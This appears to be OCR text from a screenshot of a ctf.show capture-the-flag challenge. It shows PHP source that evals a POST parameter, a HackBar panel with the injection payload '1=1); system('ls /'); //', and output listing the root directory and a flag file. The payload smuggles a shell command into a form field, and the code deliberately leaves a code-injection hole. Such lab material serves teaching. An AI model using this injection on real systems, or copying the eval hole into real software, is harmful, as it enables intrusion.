 <?php
#Author:  h1xa
error_reporting(0);
show_source(__FILE__);
eval("var_dump((Object)$_POST[1]);"); object(stdClass)#1 (1) { ["scalar"]=> int(1) } 000f1ag.txt bin boot dev etc home lib lib32
usr var
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
https://10a7749e-b64f-47a6-bbfc-28ea8e5bc13f.challenge.ctf.show/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
1=1); system('ls /'); //